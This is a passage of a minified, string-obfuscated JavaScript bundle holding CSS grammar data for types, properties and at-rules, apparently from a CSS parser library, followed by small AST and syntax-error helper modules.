on":r(3731),"content-list":r(1187),"content-position":r(4047),"content-replacement":r(2620),"contrast()":r(3654),"cos()":r(2300),counter:r(2600),"counter()":r(3648),"counter-name":r(1591),"counter-style":r(2042),"counter-style-name":r(1591),"counters()":r(4208),"cross-fade()":r(1466),"cubic-bezier-timing-function":r(2116),"deprecated-system-color":r(3668),"discretionary-lig-values":r(1054),"display-box":r(1898),"display-inside":r(2825),"display-internal":r(3465),"display-legacy":r(3989),"display-listitem":r(1512),"display-outside":r(3951),"drop-shadow()":r(2182),"east-asian-variant-values":r(1191),"east-asian-width-values":r(4140),"element()":r(2869),"ellipse()":r(2989),"ending-shape":r(1199),"env()":r(3215),"exp()":r(3881),"explicit-track-list":r(3120),"family-name":r(1164),"feature-tag-value":r(3727),"feature-type":r(3393),"feature-value-block":r(2380),"feature-value-block-list":r(4036),"feature-value-declaration":r(2674),"feature-value-declaration-list":r(1585),"feature-value-name":r(1591),"fill-rule":r(1959),"filter-function":r(669),"filter-function-list":r(2062),"final-bg-layer":r(3049),"fixed-breadth":r(1134),"fixed-repeat":r(3707),"fixed-size":r(3836),"font-stretch-absolute":r(471),"font-variant-css21":r(1250),"font-weight-absolute":r(2282),"frequency-percentage":r(4219),"general-enclosed":r(3564),"generic-family":r(1349),"generic-name":r(3320),"geometry-box":r(647),gradient:r(2199),"grayscale()":r(1759),"grid-line":r(3663),"historical-lig-values":r(3914),"hsl()":r(1865),"hsla()":r(3021),hue:r(3530),"hue-rotate()":r(1998),"hue-interpolation-method":r(4095),"hwb()":r(2440),"hypot()":r(1442),image:r(1093),"image()":r(1417),"image-set()":r(3988),"image-set-option":r(4156),"image-src":r(3517),"image-tags":r(4025),"inflexible-breadth":r(2500),"inset()":r(1036),"invert()":r(4064),"keyframes-name":r(4444),"keyframe-block":r(3995),"keyframe-block-list":r(2314),"keyframe-selector":r(3497),"lab()":r(1713),"layer()":r(1168),"layer-name":r(2198),"lch()":r(1776),"leader()":r(663),"leader-type":r(4100),"length-percentage":r(1748),"light-dark()":r(3399),"line-names":r(3738),"line-name-list":r(2412),"line-style":r(2343),"line-width":r(2609),"linear-color-hint":r(1134),"linear-color-stop":r(1017),"linear-gradient()":r(507),"log()":r(3638),"mask-layer":r(2902),"mask-position":r(2822),"mask-reference":r(578),"mask-source":r(3689),"masking-mode":r(4203),"matrix()":r(2551),"matrix3d()":r(3840),"max()":r(887),"media-and":r(4099),"media-condition":r(3572),"media-condition-without-or":r(551),"media-feature":r(3256),"media-in-parens":r(1784),"media-not":r(2475),"media-or":r(4460),"media-query":r(4257),"media-query-list":r(2663),"media-type":r(3425),"mf-boolean":r(4368),"mf-name":r(3425),"mf-plain":r(4024),"mf-range":r(2187),"mf-value":r(2355),"min()":r(1586),"minmax()":r(2202),"mod()":r(1946),"name-repeat":r(477),"named-color":r(661),"namespace-prefix":r(3425),"ns-prefix":r(4177),"number-percentage":r(2482),"numeric-figure-values":r(2792),"numeric-fraction-values":r(2557),"numeric-spacing-values":r(4454),nth:r(1610),"opacity()":r(3921),"overflow-position":r(1584),"outline-radius":r(1748),"page-body":r(1963),"page-margin-box":r(2277),"page-margin-box-type":r(1262),"page-selector-list":r(2770),"page-selector":r(2732),"page-size":r(2368),"path()":r(4427),"paint()":r(2691),"perspective()":r(3783),"polygon()":r(3390),"polar-color-space":r(2675),position:r(718),"pow()":r(2632),"pseudo-class-selector":r(2383),"pseudo-element-selector":r(3714),"pseudo-page":r(4019),quote:r(3815),"radial-gradient()":r(3792),ratio:r(1313),"ray()":r(1299),"ray-size":r(2231),"rectangular-color-space":r(2301),"relative-selector":r(2281),"relative-selector-list":r(2903),"relative-size":r(553),"rem()":r(1524),"repeat-style":r(3140),"repeating-conic-gradient()":r(3759),"repeating-linear-gradient()":r(1795),"repeating-radial-gradient()":r(2735),"reversed-counter-name":r(3802),"rgb()":r(3970),"rgba()":r(1342),"rotate()":r(589),"rotate3d()":r(2802),"rotateX()":r(3920),"rotateY()":r(2888),"rotateZ()":r(2941),"round()":r(2765),"rounding-strategy":r(3406),"saturate()":r(4224),"scale()":r(2965),"scale3d()":r(2479),"scaleX()":r(4172),"scaleY()":r(1794),"scaleZ()":r(897),"scroll()":r(3081),scroller:r(1441),"self-position":r(833),"shape-radius":r(2502),"sign()":r(2726),"skew()":r(1379),"skewX()":r(3153),"skewY()":r(787),"sepia()":r(1032),shadow:r(2928),"shadow-t":r(3820),shape:r(1390),"shape-box":r(3721),"side-or-corner":r(2633),"sin()":r(3212),"single-animation":r(1661),"single-animation-direction":r(2875),"single-animation-fill-mode":r(3359),"single-animation-iteration-count":r(3422),"single-animation-play-state":r(963),"single-animation-timeline":r(1968),"single-transition":r(467),"single-transition-property":r(794),size:r(2535),"sqrt()":r(1725),"step-position":r(2885),"step-timing-function":r(3225),"subclass-selector":r(2586),"supports-condition":r(3516),"supports-in-parens":r(3299),"supports-feature":r(3315),"supports-decl":r(2898),"supports-selector-fn":r(998),symbol:r(3118),"system-color":r(2275),"tan()":r(4055),target:r(3725),"target-counter()":r(2399),"target-counters()":r(3709),"target-text()":r(1046),"time-percentage":r(2561),"timeline-range-name":r(840),"easing-function":r(1660),"track-breadth":r(924),"track-list":r(3003),"track-repeat":r(3907),"track-size":r(1583),"transform-function":r(1582),"transform-list":r(2519),"transition-behavior-value":r(3122),"translate()":r(502),"translate3d()":r(4105),"translateX()":r(3025),"translateY()":r(2974),"translateZ()":r(1805),"type-or-unit":r(3946),"type-selector":r(3843),"var()":r(705),"view()":r(815),"viewport-length":r(2835),"visual-box":r(870),"wq-name":r(3617),"-legacy-gradient":r(2826),"-legacy-linear-gradient":r(2560),"-legacy-repeating-linear-gradient":r(1884),"-legacy-linear-gradient-arguments":r(3430),"-legacy-radial-gradient":r(1911),"-legacy-repeating-radial-gradient":r(1905),"-legacy-radial-gradient-arguments":r(3121),"-legacy-radial-gradient-size":r(3326),"-legacy-radial-gradient-shape":r(1199),"-non-standard-font":r(4292),"-non-standard-color":r(4277),"-non-standard-image-rendering":r(2206),"-non-standard-overflow":r(2530),"-non-standard-size":r(3528),"-webkit-gradient()":r(4356),"-webkit-gradient-color-stop":r(3165),"-webkit-gradient-point":r(758),"-webkit-gradient-radius":r(1748),"-webkit-gradient-type":r(2901),"-webkit-mask-box-repeat":r(1503),"-ms-filter-function-list":r(3825),"-ms-filter-function":r(841),"-ms-filter-function-progid":r(635),"-ms-filter-function-legacy":r(1215),"absolute-color-base":r(4321),"absolute-color-function":r(1230),age:r(989),"anchor-name":r(680),"attr-name":r(3937),"attr-fallback":r(2963),"bg-clip":r(805),bottom:r(2670),"container-name":r(1591),"container-condition":r(4170),"coord-box":r(4429),"generic-voice":r(2416),gender:r(2181),"generic-script-specific":r(2133),"generic-complete":r(1677),"generic-incomplete":r(2190),"-non-standard-generic-family":r(1639),left:r(2670),"color-base":r(3366),"color-function":r(1230),"device-cmyk()":r(2958),"legacy-device-cmyk-syntax":r(2356),"modern-device-cmyk-syntax":r(469),"cmyk-component":r(2706),"color-mix()":r(1089),"color-space":r(1015),"custom-color-space":r(680),paint:r(1656),"palette-identifier":r(680),right:r(2670),"scope-start":r(2132),"scope-end":r(2132),"forgiving-selector-list":r(2107),"forgiving-relative-selector-list":r(4245),"selector-list":r(687),"complex-real-selector-list":r(941),"simple-selector-list":r(800),"relative-real-selector-list":r(3110),"complex-selector-unit":r(1476),"complex-real-selector":r(561),"relative-real-selector":r(1234),"pseudo-compound-selector":r(2661),"simple-selector":r(3592),"legacy-pseudo-element-selector":r(3835),"single-animation-composition":r(3694),"svg-length":r(3542),"svg-writing-mode":r(487),top:r(2670),x:r(3289),y:r(3289),declaration:r(1652),"declaration-list":r(3009),url:r(1468),"url-modifier":r(2576),"number-zero-one":r(2579),"number-one-or-greater":r(918),"color()":r(1694),"colorspace-params":r(2328),"predefined-rgb-params":r(4233),"predefined-rgb":r(3726),"xyz-params":r(4364),"xyz-space":r(1213),"oklab()":r(617),"oklch()":r(1384),"offset-path":r(1541),"rect()":r(1666),"xywh()":r(3633),"query-in-parens":r(1457),"size-feature":r(1473),"style-feature":r(1791),"style-query":r(667),"style-condition":r(1018),"style-in-parens":r(3417),"-non-standard-display":r(1074),"inset-area":r(3252),"position-area":r(590),"anchor()":r(2621),"anchor-side":r(3697),"anchor-size()":r(2960),"anchor-size":r(2491),"anchor-element":r(680),"try-size":r(3203),"try-tactic":r(2667),"font-variant-css2":r(4120),"font-width-css3":r(1505),"system-family-name":r(2113)},properties:{"--*":r(1985),"-ms-accelerator":r(792),"-ms-block-progression":r(3435),"-ms-content-zoom-chaining":r(3601),"-ms-content-zooming":r(516),"-ms-content-zoom-limit":r(3649),"-ms-content-zoom-limit-max":r(1833),"-ms-content-zoom-limit-min":r(1833),"-ms-content-zoom-snap":r(3170),"-ms-content-zoom-snap-points":r(4430),"-ms-content-zoom-snap-type":r(756),"-ms-filter":r(691),"-ms-flow-from":r(2125),"-ms-flow-into":r(2125),"-ms-grid-columns":r(3624),"-ms-grid-rows":r(3624),"-ms-high-contrast-adjust":r(1651),"-ms-hyphenate-limit-chars":r(4337),"-ms-hyphenate-limit-lines":r(4276),"-ms-hyphenate-limit-zone":r(3500),"-ms-ime-align":r(836),"-ms-overflow-style":r(2840),"-ms-scrollbar-3dlight-color":r(2613),"-ms-scrollbar-arrow-color":r(2613),"-ms-scrollbar-base-color":r(2613),"-ms-scrollbar-darkshadow-color":r(2613),"-ms-scrollbar-face-color":r(2613),"-ms-scrollbar-highlight-color":r(2613),"-ms-scrollbar-shadow-color":r(2613),"-ms-scrollbar-track-color":r(2613),"-ms-scroll-chaining":r(2427),"-ms-scroll-limit":r(2602),"-ms-scroll-limit-x-max":r(1328),"-ms-scroll-limit-x-min":r(926),"-ms-scroll-limit-y-max":r(1328),"-ms-scroll-limit-y-min":r(926),"-ms-scroll-rails":r(3152),"-ms-scroll-snap-points-x":r(1628),"-ms-scroll-snap-points-y":r(1628),"-ms-scroll-snap-type":r(756),"-ms-scroll-snap-x":r(3520),"-ms-scroll-snap-y":r(1883),"-ms-scroll-translation":r(2426),"-ms-text-autospace":r(485),"-ms-touch-select":r(1526),"-ms-user-select":r(1979),"-ms-wrap-flow":r(1415),"-ms-wrap-margin":r(926),"-ms-wrap-through":r(3744),"-moz-appearance":r(2047),"-moz-binding":r(568),"-moz-border-bottom-colors":r(1831),"-moz-border-left-colors":r(1831),"-moz-border-right-colors":r(1831),"-moz-border-top-colors":r(1831),"-moz-context-properties":r(2700),"-moz-float-edge":r(3586),"-moz-force-broken-image-icon":r(1717),"-moz-image-region":r(812),"-moz-orient":r(1218),"-moz-outline-radius":r(4226),"-moz-outline-radius-bottomleft":r(2450),"-moz-outline-radius-bottomright":r(2450),"-moz-outline-radius-topleft":r(2450),"-moz-outline-radius-topright":r(2450),"-moz-stack-sizing":r(3331),"-moz-text-blink":r(3724),"-moz-user-focus":r(3557),"-moz-user-input":r(2159),"-moz-user-modify":r(554),"-moz-window-dragging":r(3219),"-moz-window-shadow":r(4264),"-webkit-appearance":r(3768),"-webkit-border-before":r(732),"-webkit-border-before-color":r(2613),"-webkit-border-before-style":r(3487),"-webkit-border-before-width":r(2129),"-webkit-box-reflect":r(2250),"-webkit-line-clamp":r(1595),"-webkit-mask":r(3833),"-webkit-mask-attachment":r(2142),"-webkit-mask-clip":r(3962),"-webkit-mask-composite":r(834),"-webkit-mask-image":r(3997),"-webkit-mask-origin":r(1149),"-webkit-mask-position":r(1392),"-webkit-mask-position-x":r(3492),"-webkit-mask-position-y":r(1159),"-webkit-mask-repeat":r(3529),"-webkit-mask-repeat-x":r(4166),"-webkit-mask-repeat-y":r(4166),"-webkit-mask-size":r(4369),"-webkit-overflow-scrolling":r(2321),"-webkit-tap-highlight-color":r(2613),"-webkit-text-fill-color":r(2613),"-webkit-text-stroke":r(2596),"-webkit-text-stroke-color":r(2613),"-webkit-text-stroke-width":r(926),"-webkit-touch-callout":r(3837),"-webkit-user-modify":r(3138),"accent-color":r(2336),"align-content":r(2286),"align-items":r(2710),"align-self":r(3085),"align-tracks":r(2550),all:r(2161),"anchor-name":r(3644),"anchor-scope":r(1320),animation:r(4003),"animation-composition":r(3231),"animation-delay":r(3223),"animation-direction":r(4248),"animation-duration":r(3223),"animation-fill-mode":r(525),"animation-iteration-count":r(4204),"animation-name":r(4350),"animation-play-state":r(3255),"animation-range":r(4074),"animation-range-end":r(2880),"animation-range-start":r(2880),"animation-timing-function":r(779),"animation-timeline":r(4398),appearance:r(1455),"aspect-ratio":r(2949),azimuth:r(2290),"backdrop-filter":r(4106),"backface-visibility":r(4046),background:r(3555),"background-attachment":r(2142),"background-blend-mode":r(652),"background-clip":r(1973),"background-color":r(2613),"background-image":r(3760),"background-origin":r(1440),"background-position":r(4158),"background-position-x":r(579),"background-position-y":r(484),"background-repeat":r(3529),"background-size":r(4369),"block-size":r(2214),border:r(2926),"border-block":r(1771),"border-block-color":r(775),"border-block-style":r(2212),"border-block-width":r(1373),"border-block-end":r(1771),"border-block-end-color":r(4150),"border-block-end-style":r(2212),"border-block-end-width":r(1373),"border-block-start":r(1771),"border-block-start-color":r(4150),"border-block-start-style":r(2212),"border-block-start-width":r(1373),"border-bottom":r(2926),"border-bottom-color":r(4150),"border-bottom-left-radius":r(4330),"border-bottom-right-radius":r(4330),"border-bottom-style":r(1856),"border-bottom-width":r(2992),"border-collapse":r(3336),"border-color":r(4231),"border-end-end-radius":r(4330),"border-end-start-radius":r(4330),"border-image":r(474),"border-image-outset":r(659),"border-image-repeat":r(2816),"border-image-slice":r(499),"border-image-source":r(1914),"border-image-width":r(1984),"border-inline":r(1771),"border-inline-end":r(1771),"border-inline-color":r(775),"border-inline-style":r(2212),"border-inline-width":r(1373),"border-inline-end-color":r(4150),"border-inline-end-style":r(2212),"border-inline-end-width":r(1373),"border-inline-start":r(1771),"border-inline-start-color":r(4150),"border-inline-start-style":r(2212),"border-inline-start-width":r(1373),"border-left":r(2926),"border-left-color":r(2613),"border-left-style":r(1856),"border-left-width":r(2992),"border-radius":r(2253),"border-right":r(2926),"border-right-color":r(2613),"border-right-style":r(1856),"border-right-width":r(2992),"border-spacing":r(891),"border-start-end-radius":r(4330),"border-start-start-radius":r(4330),"border-style":r(2041),"border-top":r(2926),"border-top-color":r(2613),"border-top-left-radius":r(4330),"border-top-right-radius":r(4330),"border-top-style":r(1856),"border-top-width":r(2992),"border-width":r(1365),bottom:r(3575),"box-align":r(4329),"box-decoration-break":r(4434),"box-direction":r(2925),"box-flex":r(3289),"box-flex-group":r(2905),"box-lines":r(4442),"box-ordinal-group":r(2905),"box-orient":r(4145),"box-pack":r(893),"box-shadow":r(4058),"box-sizing":r(1066),"break-after":r(1710),"break-before":r(1710),"break-inside":r(1037),"caption-side":r(3128),caret:r(2213),"caret-color":r(2336),"caret-shape":r(3741),clear:r(2622),clip:r(812),"clip-path":r(2891),"clip-rule":r(1959),color:r(2613),"color-interpolation-filters":r(1162),"color-scheme":r(1273),"column-count":r(1817),"column-fill":r(2397),"column-gap":r(1739),"column-rule":r(3415),"column-rule-color":r(2613),"column-rule-style":r(3487),"column-rule-width":r(2129),"column-span":r(1764),"column-width":r(2670),columns:r(3950),contain:r(3195),"contain-intrinsic-size":r(2954),"contain-intrinsic-block-size":r(2932),"contain-intrinsic-height":r(2932),"contain-intrinsic-inline-size":r(2932),"contain-intrinsic-width":r(2932),container:r(3643),"container-name":r(3522),"container-type":r(4432),content:r(492),"content-visibility":r(1954),"counter-increment":r(2607),"counter-reset":r(2127),"counter-set":r(2607),cursor:r(1433),d:r(653),cx:r(1748),cy:r(1748),direction:r(4025),display:r(3854),"dominant-baseline":r(4288),"empty-cells":r(1208),"field-sizing":r(3708),fill:r(1855),"fill-opacity":r(1597),"fill-rule":r(1959),filter:r(2997),flex:r(4331),"flex-basis":r(3616),"flex-direction":r(2687),"flex-flow":r(2946),"flex-grow":r(3289),"flex-shrink":r(3289),"flex-wrap":r(2332),float:r(1319),font:r(4038),"font-family":r(3885),"font-feature-settings":r(3184),"font-kerning":r(3630),"font-language-override":r(845),"font-optical-sizing":r(1651),"font-palette":r(3154),"font-variation-settings":r(820),"font-size":r(4096),"font-size-adjust":r(2122),"font-smooth":r(2331),"font-stretch":r(3891),"font-style":r(4380),"font-synthesis":r(2404),"font-synthesis-position":r(1651),"font-synthesis-small-caps":r(1651),"font-synthesis-style":r(1651),"font-synthesis-weight":r(1651),"font-variant":r(4412),"font-variant-alternates":r(4433),"font-variant-caps":r(3773),"font-variant-east-asian":r(1828),"font-variant-emoji":r(3766),"font-variant-ligatures":r(3627),"font-variant-numeric":r(2653),"font-variant-position":r(2200),"font-weight":r(1432),"forced-color-adjust":r(560),gap:r(2306),grid:r(3216),"grid-area":r(1724),"grid-auto-columns":r(2216),"grid-auto-flow":r(2791),"grid-auto-rows":r(2216),"grid-column":r(2082),"grid-column-end":r(3818),"grid-column-gap":r(1134),"grid-column-start":r(3818),"grid-gap":r(2779),"grid-row":r(2082),"grid-row-end":r(3818),"grid-row-gap":r(1134),"grid-row-start":r(3818),"grid-template":r(2540),"grid-template-areas":r(2678),"grid-template-columns":r(2222),"grid-template-rows":r(2222),"hanging-punctuation":r(2217),height:r(955),"hyphenate-character":r(3113),"hyphenate-limit-chars":r(1022),hyphens:r(1088),"image-orientation":r(4391),"image-rendering":r(2476),"image-resolution":r(1245),"ime-mode":r(3489),"initial-letter":r(1608),"initial-letter-align":r(2793),"inline-size":r(2214),"input-security":r(1651),inset:r(1423),"inset-block":r(2497),"inset-block-end":r(3372),"inset-block-start":r(3372),"inset-inline":r(2497),"inset-inline-end":r(3372),"inset-inline-start":r(3372),"interpolate-size":r(3176),isolation:r(1367),"justify-content":r(1793),"justify-items":r(1172),"justify-self":r(1369),"justify-tracks":r(3595),left:r(3575),"letter-spacing":r(1739),"line-break":r(1424),"line-clamp":r(1595),"line-height":r(4291),"line-height-step":r(926),"list-style":r(2544),"list-style-image":r(2794),"list-style-position":r(1019),"list-style-type":r(3319),margin:r(3954),"margin-block":r(4223),"margin-block-end":r(3860),"margin-block-start":r(3860),"margin-bottom":r(3575),"margin-inline":r(4223),"margin-inline-end":r(3860),"margin-inline-start":r(3860),"margin-left":r(3575),"margin-right":r(3575),"margin-top":r(3575),"margin-trim":r(3943),marker:r(3329),"marker-end":r(3329),"marker-mid":r(3329),"marker-start":r(3329),mask:r(3720),"mask-border":r(827),"mask-border-mode":r(2988),"mask-border-outset":r(659),"mask-border-repeat":r(2816),"mask-border-slice":r(1757),"mask-border-source":r(1914),"mask-border-width":r(1984),"mask-clip":r(3357),"mask-composite":r(1100),"mask-image":r(3997),"mask-mode":r(3898),"mask-origin":r(1026),"mask-position":r(1392),"mask-repeat":r(3529),"mask-size":r(4369),"mask-type":r(2988),"masonry-auto-flow":r(2492),"math-depth":r(4205),"math-shift":r(2864),"math-style":r(2864),"max-block-size":r(1989),"max-height":r(1301),"max-inline-size":r(1989),"max-lines":r(1595),"max-width":r(1301),"min-block-size":r(3317),"min-height":r(955),"min-inline-size":r(3317),"min-width":r(955),"mix-blend-mode":r(1878),"object-fit":r(3079),"object-position":r(1216),offset:r(3421),"offset-anchor":r(1114),"offset-distance":r(1134),"offset-path":r(1382),"offset-position":r(2227),"offset-rotate":r(3409),opacity:r(4236),order:r(2905),orphans:r(2905),outline:r(3538),"outline-color":r(2336),"outline-offset":r(926),"outline-style":r(3883),"outline-width":r(2992),overflow:r(900),"overflow-anchor":r(1651),"overflow-block":r(2045),"overflow-clip-box":r(1481),"overflow-clip-margin":r(4186),"overflow-inline":r(2045),"overflow-wrap":r(1231),"overflow-x":r(2045),"overflow-y":r(2045),overlay:r(4201),"overscroll-behavior":r(958),"overscroll-behavior-block":r(4254),"overscroll-behavior-inline":r(4254),"overscroll-behavior-x":r(4254),"overscroll-behavior-y":r(4254),padding:r(2820),"padding-block":r(2857),"padding-block-end":r(2445),"padding-block-start":r(2445),"padding-bottom":r(1748),"padding-inline":r(2857),"padding-inline-end":r(2445),"padding-inline-start":r(2445),"padding-left":r(1748),"padding-right":r(1748),"padding-top":r(1748),page:r(2971),"page-break-after":r(1615),"page-break-before":r(1615),"page-break-inside":r(4054),"paint-order":r(947),perspective:r(1393),"perspective-origin":r(1216),"place-content":r(3870),"place-items":r(4253),"place-self":r(3394),"pointer-events":r(825),position:r(1050),"position-anchor":r(2766),"position-area":r(1171),"position-try":r(714),"position-try-fallbacks":r(3e3),"position-try-order":r(4060),"position-visibility":r(766),"print-color-adjust":r(2982),quotes:r(3692),r:r(1748),resize:r(2507),right:r(3575),rotate:r(2554),"row-gap":r(1739),"ruby-align":r(1923),"ruby-merge":r(2e3),"ruby-position":r(2645),rx:r(1748),ry:r(1748),scale:r(3057),"scrollbar-color":r(3322),"scrollbar-gutter":r(1874),"scrollbar-width":r(1606),"scroll-behavior":r(4137),"scroll-margin":r(2460),"scroll-margin-block":r(2783),"scroll-margin-block-start":r(926),"scroll-margin-block-end":r(926),"scroll-margin-bottom":r(926),"scroll-margin-inline":r(2783),"scroll-margin-inline-start":r(926),"scroll-margin-inline-end":r(926),"scroll-margin-left":r(926),"scroll-margin-right":r(926),"scroll-margin-top":r(926),"scroll-padding":r(856),"scroll-padding-block":r(3565),"scroll-padding-block-start":r(2835),"scroll-padding-block-end":r(2835),"scroll-padding-bottom":r(2835),"scroll-padding-inline":r(3565),"scroll-padding-inline-start":r(2835),"scroll-padding-inline-end":r(2835),"scroll-padding-left":r(2835),"scroll-padding-right":r(2835),"scroll-padding-top":r(2835),"scroll-snap-align":r(3239),"scroll-snap-coordinate":r(1728),"scroll-snap-destination":r(1216),"scroll-snap-points-x":r(3876),"scroll-snap-points-y":r(3876),"scroll-snap-stop":r(2597),"scroll-snap-type":r(944),"scroll-snap-type-x":r(2326),"scroll-snap-type-y":r(2326),"scroll-timeline":r(1569),"scroll-timeline-axis":r(3273),"scroll-timeline-name":r(1561),"shape-image-threshold":r(4236),"shape-margin":r(1134),"shape-outside":r(2647),"shape-rendering":r(1460),stroke:r(1855),"stroke-dasharray":r(1765),"stroke-dashoffset":r(2147),"stroke-linecap":r(3508),"stroke-linejoin":r(1647),"stroke-miterlimit":r(3523),"stroke-opacity":r(3969),"stroke-width":r(2147),"tab-size":r(1426),"table-layout":r(3302),"text-align":r(2679),"text-align-last":r(2375),"text-anchor":r(3824),"text-combine-upright":r(3814),"text-decoration":r(2809),"text-decoration-color":r(2613),"text-decoration-line":r(2756),"text-decoration-skip":r(2834),"text-decoration-skip-ink":r(4247),"text-decoration-style":r(4419),"text-decoration-thickness":r(4450),"text-emphasis":r(1007),"text-emphasis-color":r(2613),"text-emphasis-position":r(646),"text-emphasis-style":r(660),"text-indent":r(3495),"text-justify":r(2549),"text-orientation":r(3829),"text-overflow":r(3158),"text-rendering":r(2119),"text-shadow":r(3282),"text-size-adjust":r(1520),"text-spacing-trim":r(1496),"text-transform":r(4136),"text-underline-offset":r(1178),"text-underline-position":r(1413),"text-wrap":r(2131),"text-wrap-mode":r(1090),"text-wrap-style":r(456),"timeline-scope":r(3644),top:r(3575),"touch-action":r(791),transform:r(4200),"transform-box":r(2715),"transform-origin":r(783),"transform-style":r(698),transition:r(550),"transition-behavior":r(1673),"transition-delay":r(3223),"transition-duration":r(3223),"transition-property":r(781),"transition-timing-function":r(779),translate:r(749),"unicode-bidi":r(3102),"user-select":r(1286),"vector-effect":r(2018),"vertical-align":r(985),"view-timeline":r(2032),"view-timeline-axis":r(3273),"view-timeline-inset":r(3797),"view-timeline-name":r(3644),"view-transition-name":r(1849),visibility:r(4363),"white-space":r(4251),"white-space-collapse":r(3337),widows:r(2905),width:r(955),"will-change":r(2260),"word-break":r(4307),"word-spacing":r(2872),"word-wrap":r(571),"writing-mode":r(2563),x:r(1748),y:r(1748),"z-index":r(2468),zoom:r(2252),"-moz-background-clip":r(2389),"-moz-border-radius-bottomleft":r(2352),"-moz-border-radius-bottomright":r(1896),"-moz-border-radius-topleft":r(3017),"-moz-border-radius-topright":r(1896),"-moz-control-character-visibility":r(4046),"-moz-osx-font-smoothing":r(1126),"-moz-user-select":r(4211),"-ms-flex-align":r(788),"-ms-flex-item-align":r(3932),"-ms-flex-line-pack":r(4217),"-ms-flex-negative":r(946),"-ms-flex-pack":r(3570),"-ms-flex-order":r(2905),"-ms-flex-positive":r(1976),"-ms-flex-preferred-size":r(764),"-ms-interpolation-mode":r(867),"-ms-grid-column-align":r(2801),"-ms-grid-row-align":r(2801),"-ms-hyphenate-limit-last":r(3062),"-webkit-background-clip":r(3962),"-webkit-column-break-after":r(2763),"-webkit-column-break-before":r(2763),"-webkit-column-break-inside":r(2763),"-webkit-font-smoothing":r(3446),"-webkit-mask-box-image":r(2584),"-webkit-print-color-adjust":r(2982),"-webkit-text-security":r(1686),"-webkit-user-drag":r(2934),"-webkit-user-select":r(2177),"alignment-baseline":r(3742),"baseline-shift":r(742),behavior:r(1140),cue:r(2680),"cue-after":r(3859),"cue-before":r(3859),"glyph-orientation-horizontal":r(4462),"glyph-orientation-vertical":r(4462),kerning:r(1880),pause:r(4051),"pause-after":r(1826),"pause-before":r(1826),rest:r(3603),"rest-after":r(1826),"rest-before":r(1826),src:r(1113),speak:r(3652),"speak-as":r(4197),"unicode-range":r(2978),"voice-balance":r(980),"voice-duration":r(2719),"voice-family":r(1344),"voice-pitch":r(521),"voice-range":r(521),"voice-rate":r(3002),"voice-stress":r(1650),"voice-volume":r(817),"white-space-trim":r(3581)},atrules:{charset:{prelude:r(691),descriptors:null},"counter-style":{prelude:r(1495),descriptors:{"additive-symbols":r(2136),fallback:r(1495),negative:r(2916),pad:r(3929),prefix:r(3378),range:r(3238),"speak-as":r(2437),suffix:r(3378),symbols:r(3790),system:r(3669)}},document:{prelude:r(3361),descriptors:null},"font-palette-values":{prelude:r(680),descriptors:{"base-palette":r(3384),"font-family":r(684),"override-colors":r(1941)}},"font-face":{prelude:null,descriptors:{"ascent-override":r(517),"descent-override":r(517),"font-display":r(858),"font-family":r(1674),"font-feature-settings":r(3184),"font-variation-settings":r(820),"font-stretch":r(615),"font-style":r(4243),"font-weight":r(3473),"line-gap-override":r(517),"size-adjust":r(1833),src:r(1113),"unicode-range":r(2978)}},"font-feature-values":{prelude:r(684),descriptors:null},import:{prelude:r(2036),descriptors:null},keyframes:{prelude:r(4298),descriptors:null},layer:{prelude:r(1708),descriptors:null},media:{prelude:r(1735),descriptors:null},namespace:{prelude:r(3600),descriptors:null},page:{prelude:r(641),descriptors:{bleed:r(1328),marks:r(2659),"page-orientation":r(982),size:r(1381)}},"position-try":{prelude:r(680),descriptors:{top:r(3372),left:r(1249),bottom:r(2573),right:r(1487),"inset-block-start":r(2435),"inset-block-end":r(1820),"inset-inline-start":r(3262),"inset-inline-end":r(2064),"inset-block":r(2347),"inset-inline":r(2758),inset:r(3756),"margin-top":r(3010),"margin-left":r(3860),"margin-bottom":r(1837),"margin-right":r(4090),"margin-block-start":r(2251),"margin-block-end":r(1509),"margin-inline-start":r(2303),"margin-inline-end":r(1133),margin:r(2817),"margin-block":r(1362),"margin-inline":r(3613),width:r(2214),height:r(765),"min-width":r(3317),"min-height":r(4221),"max-width":r(1989),"max-height":r(1733),"block-size":r(593),"inline-size":r(1553),"min-block-size":r(692),"min-inline-size":r(2230),"max-block-size":r(2297),"max-inline-size":r(3612),"align-self":r(4314),"justify-self":r(1406)}},property:{prelude:r(1486),descriptors:{syntax:r(691),inherits:r(3243),"initial-value":r(3402)}},scope:{prelude:r(2909),descriptors:null},"starting-style":{prelude:null,descriptors:null},supports:{prelude:r(2059),descriptors:null},container:{prelude:r(3740),descriptors:null},nest:{prelude:r(687),descriptors:null}}}},8259:(t,e,n)=>{"use strict";n.d(e,{L:()=>o});var r=n(426);function o(t){return{fromPlainObject:e=>(t(e,{enter(t){const e=a2E;t[e(3806)]&&t[e(3806)]instanceof r.B==0&&(t[e(3806)]=(new r.B)[e(2317)](t[e(3806)]))}}),e),toPlainObject:e=>(t(e,{leave(t){const e=a2E;t[e(3806)]&&t[e(3806)]instanceof r.B&&(t[e(3806)]=t[e(3806)][e(2086)]())}}),e)}}},6549:(t,e,n)=>{"use strict";n.d(e,{u:()=>o});var r=n(6443);function o(t,e,n){const o=a2E;return Object[o(3027)]((0,r.a)(o(4366),t),{input:e,offset:n,rawMessage:t,message:t+o(1943)+e+o(3341)+new Array((n||e[o(3547)])+1)[o(2973)]("-")+"^"})}},9471:(t,e,n)=>{"use strict";function r(t){return t}function o(t,e,n,r){const i=a2E;let s;switch(t[i(3647)]){case i(1081):s=function(t,e,n,r){const s=i,a=" "===t[s(584)]||r?t[s(584)]:" "+t[s(584)]+" ",c=t[s(2052)][s(2862)]((t=>o(t,e,n,r)))[s(2973)](a);return t[s(4061)]||n?(r||","===c[0]?"[":"[ ")+c+(r?"]":" ]"):c}(t,e,n,r)+(t[i(548)]?"!":"");break;case i(3963):return o(t[i(3518)],e,n,r)+e(function(t){const{min:e,max:n,comma:r}=t;return 0===e&&0===n?r?"#?":"*":0===e&&1===n?"?":1===e&&0===n?r?"#":"+":1===e&&1===n?"":(r?"#":"")+(e===n?"{"+e+"}":"{"+e+","+(0!==n?n:"")+"}")}(t),t);case i(3561):s=i(2370)+o(t[i(3518)],e,n,r)+"]>";break;case i(2843):s="<"+t[i(2666)]+(t[i(2351)]?e(function(t){const e=i;if(e(1060)===t[e(3647)])return" ["+(null===t[e(4002)]?"-∞":t[e(4002)])+","+(null===t[e(757)]?"∞":t[e(757)])+"]";throw new Error(e(3618)+t[e(3647)]+"`")}(t[i(2351)]),t[i(2351)]):"")+">";break;case i(2526):s="<'"+t[i(2666)]+"'>";break;case i(3863):s=t[i(2666)];break;case 